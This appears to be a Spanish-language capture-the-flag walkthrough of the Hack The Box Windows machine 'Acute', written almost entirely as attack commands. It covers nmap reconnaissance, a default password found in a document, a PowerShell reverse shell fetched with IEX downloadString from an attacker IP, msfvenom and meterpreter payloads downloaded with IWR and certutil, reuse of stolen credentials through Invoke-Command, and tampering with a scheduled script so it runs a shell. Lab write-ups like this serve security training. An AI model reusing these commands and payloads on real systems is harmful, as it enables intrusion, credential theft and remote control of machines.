Acute
HTB Windows
nmap -A -p- -oA acute 10.10.11.145 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA acute 10.10.11.145
nmap -sU -O -p- -oA acute-udp 10.10.11.145
ping -c 1 10.10.11.145

nmap -p- --open -T5 -v -n 10.10.11.145
echo "10.10.11.145 acute.htb atsserver.acute.local" | sudo tee -a /etc/hosts

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.145 -oG allPorts
extractPorts allPorts

nmap -sCV -p443 10.10.11.145 -oN targeted

bc targeted -l rb
whatweb https://10.10.11.145
Nos dirigimos a https://atsserver.acute.local

whatweb https://atsserver.acute.local
 Vamos a la pagina llamada about us y copiamos los nombres
Vamos a la pagina llamada about us y copiamos los nombres
Con vim hacemos lo siguiente para reemplazar las comas
:%s/,/\r/g
:%s/^ *//
cat users.txt

Click en New Starter Forms

libreoffice New_Starter_CheckList_v7.docx


Parece que encontramos una credencial, Password1!
Le damos click a remote

Nos manda a https://atsserver.acute.local/Acute_Staff_Access/en-US/logon.aspx

exiftool New_Starter_Checklist_v7.docx

Le damos click en submit

whoami /priv

whoami /all
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
Agregamos lo siguiente al final de Invoke-PowershellTcp.ps1
Que consiste en la ip de tu maquina kali y el puerto donde vas a escuchar


rlwrap nc -nlvp 443
python -m http.server 80

IEX(New-Object Net.WebClient).downloadString('http://10.10.14.7/Invoke-PowerShellTcp.ps1')

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.7 LPORT=443 -f exe -o shell.exe
python -m http.server 80

IWR -uri http://10.10.14.7/shell.exe -OutFile shell.exe

.\shell.exe

wget https://www.nirsoft.net/utils/nircmd-x64.zip
unzip nircmd-x64.zip

python -m http.server 80
certutil -urlcache -f http://10.10.14.7/nircmd.exe nircmd.exe
sudo msfdb run
use exploit/multi/handler
set payload windows/x64/meterpreter_reverse_tcp
set LHOST 10.10.14.7
set PORT 443
run
python -m http.server 80
IWR -uri http://10.10.14.7/reverse.exe -OutFile reverse.exe
.\reverse.exe

getuid
sysinfo
screenshot
screenshare -q 100 -d 5000

Credenciales imonks:W3_4r3_th3_f0rce.
$passwd = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("ACUTE\imonks", $passwd)



Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {whoami /priv}

Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {type C:\users\imonks\desktop\user.txt}
Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {type C:\users\imonks\desktop\wm.ps1}


Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {((Get-Content C:\users\imonks\desktop\wm.ps1 -Raw) -Replace 'Get-Volume', 'cmd.exe /c C:\Utils\shell.exe' | Set-Content -Path C:\Users\imonks\Desktop\wm.ps1}
rlwrap nc -nlvp 443

